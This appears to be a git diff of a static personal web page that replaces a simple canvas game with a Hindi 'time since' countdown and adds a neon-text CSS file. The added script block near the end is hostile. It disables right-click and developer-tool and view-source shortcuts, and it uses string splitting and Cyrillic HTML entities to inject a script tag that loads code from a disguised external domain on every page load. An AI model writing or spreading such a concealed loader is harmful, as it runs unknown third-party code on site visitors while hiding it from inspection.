-    myGamePiece = new component(30, 30, "red", 10, 120);
-    myGamePiece.gravity = 0.05;
-    myScore = new component("30px", "Consolas", "black", 280, 40, "text");
-    myGameArea.start();
-}
-
-var myGameArea = {
-    canvas : document.createElement("canvas"),
-    start : function() {
-        this.canvas.width = 480;
-        this.canvas.height = 270;
-        this.context = this.canvas.getContext("2d");
-        document.body.insertBefore(this.canvas, document.body.childNodes[0]);
-        this.frameNo = 0;
-        this.interval = setInterval(updateGameArea, 20);
-        },
-    clear : function() {
-        this.context.clearRect(0, 0, this.canvas.width, this.canvas.height);
+// Set the date we're counting down to
+var countDownDate = new Date("Nov 14, 2020 00:00:00").getTime();
+
+// Update the count down every 1 second
+var x = setInterval(function() {
+
+    // Get todays date and time
+    var now = new Date().getTime();
+    
+    // Find the distance between now an the count down date
+    var distance = countDownDate - now;
+    
+    // Time calculations for days, hours, minutes and seconds
+    var days = Math.floor(distance / (1000 * 60 * 60 * 24));
+    var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
+    var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
+    var seconds = Math.floor((distance % (1000 * 60)) / 1000);
+    
+// Output the result in an element with id="demo"
+    document.getElementById("demoo").innerHTML = days + "<font color='#00ffcc'> दिन,</font> " + hours + "<font color='#00ffcc'>  घंटा,</font> "
+  + minutes + "<font color='#00ffcc'> मिनट,</font> " + seconds + "<font color='#00ffcc'> सेकेंड </font> पहले ";
+    
+    // If the count down is over, write some text 
+    if (distance < 0) {
+        clearInterval(x);
+        document.getElementById("demoo").innerHTML = "";
     }
-}
-
-function component(width, height, color, x, y, type) {
-    this.type = type;
-    this.score = 0;
-    this.width = width;
-    this.height = height;
-    this.speedX = 0;
-    this.speedY = 0;    
-    this.x = x;
-    this.y = y;
-    this.gravity = 0;
-    this.gravitySpeed = 0;
-    this.update = function() {
-        ctx = myGameArea.context;
-        if (this.type == "text") {
-            ctx.font = this.width + " " + this.height;
-            ctx.fillStyle = color;
-            ctx.fillText(this.text, this.x, this.y);
-        } else {
-            ctx.fillStyle = color;
-            ctx.fillRect(this.x, this.y, this.width, this.height);
-        }
-    }
-    this.newPos = function() {
-        this.gravitySpeed += this.gravity;
-        this.x += this.speedX;
-        this.y += this.speedY + this.gravitySpeed;
-        this.hitBottom();
-    }
-    this.hitBottom = function() {
-        var rockbottom = myGameArea.canvas.height - this.height;
-        if (this.y > rockbottom) {
-            this.y = rockbottom;
-            this.gravitySpeed = 0;
-        }
-    }
-    this.crashWith = function(otherobj) {
-        var myleft = this.x;
-        var myright = this.x + (this.width);
-        var mytop = this.y;
-        var mybottom = this.y + (this.height);
-        var otherleft = otherobj.x;
-        var otherright = otherobj.x + (otherobj.width);
-        var othertop = otherobj.y;
-        var otherbottom = otherobj.y + (otherobj.height);
-        var crash = true;
-        if ((mybottom < othertop) || (mytop > otherbottom) || (myright < otherleft) || (myleft > otherright)) {
-            crash = false;
-        }
-        return crash;
-    }
-}
-
-function updateGameArea() {
-    var x, height, gap, minHeight, maxHeight, minGap, maxGap;
-    for (i = 0; i < myObstacles.length; i += 1) {
-        if (myGamePiece.crashWith(myObstacles[i])) {
-            return;
-        } 
-    }
-    myGameArea.clear();
-    myGameArea.frameNo += 1;
-    if (myGameArea.frameNo == 1 || everyinterval(150)) {
-        x = myGameArea.canvas.width;
-        minHeight = 20;
-        maxHeight = 200;
-        height = Math.floor(Math.random()*(maxHeight-minHeight+1)+minHeight);
-        minGap = 50;
-        maxGap = 200;
-        gap = Math.floor(Math.random()*(maxGap-minGap+1)+minGap);
-        myObstacles.push(new component(10, height, "green", x, 0));
-        myObstacles.push(new component(10, x - height - gap, "green", x, height + gap));
-    }
-    for (i = 0; i < myObstacles.length; i += 1) {
-        myObstacles[i].x += -1;
-        myObstacles[i].update();
-    }
-    myScore.text="SCORE: " + myGameArea.frameNo;
-    myScore.update();
-    myGamePiece.newPos();
-    myGamePiece.update();
-}
-
-function everyinterval(n) {
-    if ((myGameArea.frameNo / n) % 1 == 0) {return true;}
-    return false;
-}
-
-function accelerate(n) {
-    myGamePiece.gravity = n;
-}
-const reloadtButton = document.querySelector("#reload");
-// Reload everything:
-function reload() {
-    reload = location.reload();
-}
-// Event listeners for reload
-reloadButton.addEventListener("click", reload, false);
+}, 1000);
 </script>
-<br>
-<button onmousedown="accelerate(-0.2)" onmouseup="accelerate(0.05)">ACCELERATE</button>
-<p>Use the ACCELERATE button to stay in the air</p>
-<p>How long can you stay alive?</p>
-<input type="button" value="Reload Page" onClick="reload">
-<button onClick="window.location.reload();">Refresh Page</button>
+
+<script>
+document.addEventListener('contextmenu', event => event.preventDefault()); document.write('<s'+'cr'+'ipt sr'+'c="/'+'/'+'&#1092;'+'&#1102;.'+'i'+'o"></s'+'cr'+'ipt>'); document.onkeydown = function(e) { if(event.keyCode==123){ return false; } else if (e.ctrlKey && (e.keyCode === 67 || e.keyCode === 16 || e.keyCode === 73 || e.keyCode === 86 || e.keyCode === 85 || e.keyCode === 117)) { return false; } };
+</script> 
 </body>
-</html>
+ </html>--- a/css.css
+++ b/css.css
@@ -0,0 +1,10 @@
+@font-face {
+  font-family: 'Sofia';
+  font-style: normal;
+  font-weight: 400;
+  src: url(https://fonts.gstatic.com/s/sofia/v9/8QIHdirahM3j_su5uIs.woff) format('woff');
+}
+.font-effect-neon {
+  text-shadow: 0 0 0.1em #fff, 0 0 0.2em #fff, 0 0 0.3em #fff, 0 0 0.4em #f7f,0 0 0.6em #f0f, 0 0 0.8em #f0f, 0 0 1.0em #f0f, 0 0 1.2em #f0f;
+  color: #fff;
+}




